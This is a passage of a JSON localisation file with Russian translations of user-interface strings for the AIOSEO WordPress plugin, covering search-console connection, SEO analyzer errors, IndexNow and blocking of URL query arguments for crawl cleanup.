\u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress. \u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Connect Your Site with Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Your WordPress URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL WordPress \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Super-charge your SEO with Link Assistant! Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links. Use our reporting feature to see all link suggestions or add them directly from any page or post.":["\u041f\u0440\u043e\u043a\u0430\u0447\u0430\u0439\u0442\u0435 SEO-\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c! \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441 \u043b\u044e\u0431\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Add IndexNow support to instantly notify search engines when your content has changed. This helps the search engines to prioritize the changes on your website and helps you rank faster.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u0422\u0430\u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435."],"Your site is currently not connected to %1$s. In order to analyze your site, you must first connect to our server. Please connect to %1$s and try again.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a %1$s. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We are unable to retrieve the content for your site. This could be due to a number of reasons, but most likely the connection timed out while our analyzer was trying to access it. Please try again soon.":["\u041c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041d\u0430 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0447\u0438\u043d, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0435\u043a\u043b\u043e, \u043f\u043e\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f."],"The SEO analysis failed due to an unknown error. Please wait a moment and try again. If the issue continues to occur, then please contact our support team.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0438\u0437-\u0437\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"It looks like you are accessing our analyzer from a local install. Our SEO analyzer does not work on local installs because we are unable to access it. Please try again once the site has been published.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 \u0438\u0437 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u041d\u0430\u0448 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u044b \u043d\u0435 \u0438\u043c\u0435\u0435\u043c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d."],"Connect to AIOSEO":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a AIOSEO"],"Unblock Query Args":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock Query Arg":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the Query Arg. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0436\u0430\u0434\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0434\u043b\u044f \u0435\u0433\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"This feature allows you to log all query arguments that are used on your site and block them. This will help prevent search engines from crawling every variation of your pages with unrecognized query arguments and help save search engine crawl quota.":["\u0414\u0430\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u0436\u0443\u0440\u043d\u0430\u043b \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435, \u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0432\u0441\u0435\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0441 \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043a\u0432\u043e\u0442\u0443 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438."],"This action will unblock this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will unblock the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The query arg you've entered is already being blocked.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0436\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"The query arg has been successfully unblocked.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"The query arg has been successfully deleted.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0434\u0430\u043b\u0435\u043d."],"The query arg has been successfully added to the blocklist.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a."],"The \"Block key\" blocks both the key and all of its values, while \"Block Key & values\" lets you selectively block only certain values, without blocking the entire key.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u00bb \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0438 \u043a\u043b\u044e\u0447, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u043e\u0447\u043d\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0432\u0435\u0441\u044c \u043a\u043b\u044e\u0447."],"Query Arg Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Logs Retention":["\u0425\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432"],"Enter one or multiple values":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439"],"Delete Query Args":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Delete Query Arg":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Blocked by regex: ":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c: "],"Block Query Args":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Query Arg":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Key & Value":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Block Key":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447"],"Are you sure you want to unblock this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to unblock these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"An error occurred while trying to remove the query arg from the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u0437 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to delete the query arg. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to add the query arg to the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Actions":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Blocked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Unblocked":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"We've made some significant changes to how we monitor Query Args for our Crawl Cleanup feature. Instead of DISABLING all query args and requiring you to add individual exceptions, we've now changed it to ALLOW all query args by default with the option to easily block unrecognized ones through our new log table.":["\u041c\u044b \u0432\u043d\u0435\u0441\u043b\u0438 \u0440\u044f\u0434 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0420\u0430\u043d\u0435\u0435 \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0431\u044b\u043b\u0438 \u041e\u0422\u041a\u041b\u042e\u0427\u0415\u041d\u042b, \u0438 \u043e\u0442 \u0432\u0430\u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u043f\u043e 